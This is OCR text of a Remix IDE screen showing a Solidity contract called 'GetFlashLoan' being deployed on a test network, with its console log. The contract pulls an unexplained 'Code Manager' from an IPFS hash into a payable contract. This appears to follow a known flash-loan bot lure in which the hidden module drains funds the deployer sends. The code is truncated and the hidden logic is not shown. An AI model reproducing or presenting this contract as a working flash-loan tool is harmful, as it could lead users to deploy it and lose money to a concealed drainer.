 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
i
Custom (97) network
ACCOUNT
0x7c5...11757 (0.24429478
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
GetFlashLoan - flashloans.sol
Deploy "mytoken","LOP","1000"
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
GETFLASHLOAN AT 0XC5F...1B573 (BLO
Home flashloans.sol
2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
web3 version 1.0.0
ethers.js
swarmgw
remix (run remix.help() for more info)
creation of GetFlashLoan pending...
[block:9130598 txIndex:1] from: 0x7c5...11757 to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xe28...54731
Debug
>